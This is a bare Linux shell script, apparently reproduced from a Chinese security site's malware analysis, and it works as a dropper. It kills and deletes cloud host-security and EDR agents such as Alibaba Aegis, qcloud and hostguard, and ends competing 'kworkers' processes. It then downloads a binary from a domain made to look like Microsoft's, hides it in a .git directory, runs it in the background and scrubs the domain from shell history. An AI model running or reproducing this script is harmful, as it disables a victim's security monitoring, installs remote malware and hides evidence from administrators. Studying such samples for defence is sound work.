 ps aux | grep -v grep | grep 'aegis' | awk '{print $11}' | xargs dirname | xargs rm -rf
ps aux | grep -v grep | grep 'hids' | awk '{print $11}' | xargs dirname | xargs rm -rf
ps aux | grep -v grep | grep 'cloudwalker' | awk '{print $11}' | xargs dirname | xargs rm -rf
ps aux | grep -v grep | grep 'titanagent' | awk '{print $11}' | xargs dirname | xargs rm -rf
ps aux | grep -v grep | grep 'edr' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'aegis' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'Yun' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'hids' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'edr' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'cloudwalker' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'titanagent' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'sgagent' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'barad_agent' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'hostguard' | awk '{print $2}' | xargs -I {} kill -9 {}
rm -rf /usr/local/aegis
rm -rf /usr/local/qcloud
rm -rf /usr/local/hostguard/bin
ps aux | grep -v grep | grep 'kworkers' | awk '{print $2}' | xargs -I {} kill -9 {}
domainroota=m.windowsupdatesupport.org
mkdir ~/.git
mkdir ./.git
gitdir=~/.git
if [ -d ~/.git ]; then
gitdir=~/.git
fi
if [ -d ./.git ]; then
gitdir=./.git
fi
curl http://$domainroota/d/kworkers -o $gitdir/kworkers
chmod 777 $gitdir/kworkers
if [ -e /.dockerenv ]
then
$gitdir/kworkers
else
nohup $gitdir/kworkers >>$gitdir/.log&
fi
sed -i '/$domainroota/d' ~/.bash_history
安全脉搏
SECPULSE